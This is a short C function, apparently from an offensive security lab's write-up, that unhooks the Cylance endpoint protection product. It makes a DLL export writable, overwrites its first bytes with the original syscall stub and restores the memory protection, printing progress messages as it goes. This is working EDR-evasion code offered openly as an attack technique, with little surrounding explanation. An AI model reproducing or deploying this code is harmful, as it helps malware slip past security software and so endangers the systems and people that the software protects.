 // Remove Cylance hook from DLL export
void removeCylanceHook(const char *dll, const char *apiName, char code) {
    DWORD old, newOld;
    void *procAddress = GetProcAddress(LoadLibraryA(dll), apiName);
    printf("[*] Updating memory protection of %s!%s\n", dll, apiName);
    VirtualProtect(procAddress, 10, PAGE_EXECUTE_READWRITE, &old);
    printf("[*] Unhooking Cylance\n");
    memcpy(procAddress, "\x4c\x8b\xd1\xb8", 4);
    *((char *)procAddress + 4) = code;
    VirtualProtect(procAddress, 10, old, &newOld);
}
黑伞攻防实验室